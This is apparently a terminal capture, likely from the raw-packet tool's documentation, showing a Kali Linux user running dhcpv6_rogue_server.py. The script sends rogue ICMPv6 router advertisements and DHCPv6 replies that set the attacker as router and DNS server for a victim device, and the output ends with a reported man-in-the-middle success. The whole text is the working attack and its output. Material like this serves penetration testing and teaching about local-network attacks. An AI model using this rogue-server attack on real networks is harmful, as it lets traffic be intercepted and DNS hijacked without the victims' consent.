 root@kali:~/raw-packet# python3 Scripts/DHCP/dhcpv6_rogue_server.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ICMPv6 and DHCPv6 requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
| 3 | wlan0 |
+-------+----------------+
[!] Set network interface from range (1-3): 3
[*] Network interface: wlan0
[*] Your MAC address: 84:16:f9:19:ad:07
[*] Your link local IPv6 address: fe80::bc9c:647f:c26f:15d8
[*] First suffix offer IP: 2
[*] Last suffix offer IP: 255
[*] Prefix: fd00::/64
[*] Router IPv6 address: fe80::bc9c:647f:c26f:15d8
[*] DNS IPv6 address: fe80::bc9c:647f:c26f:15d8
[*] Domain search: local
[*] Get milticast MAC address on interface: wlan0
[*] Waiting for a ICMPv6 or DHCPv6 requests ...
[*] ICMPv6 Router Solicitation request from: fe80::ced:aae4:4dbf:148f (d0:2b:20:85:4b:c6)
[*] ICMPv6 Router Advertisement reply to: fe80::ced:aae4:4dbf:148f (d0:2b:20:85:4b:c6)
[*] DHCPv6 Solicit from: fe80::ced:aae4:4dbf:148f (d0:2b:20:85:4b:c6) XID: 0x658d82
[*] DHCPv6 Advertise to: fe80::ced:aae4:4dbf:148f (d0:2b:20:85:4b:c6) XID: 0x658d82 IAA: fd00::239
[*] DHCPv6 Request from: fe80::ced:aae4:4dbf:148f (d0:2b:20:85:4b:c6) XID: 0xde8eb8 Server: 84:16:f9:19:ad:07 IAA: fd00::239
[*] DHCPv6 Reply to: fe80::ced:aae4:4dbf:148f (d0:2b:20:85:4b:c6) XID: 0xde8eb8 Server: 84:16:f9:19:ad:07 IAA: fd00::239
[+] MITM success: fd00::239 (d0:2b:20:85:4b:c6)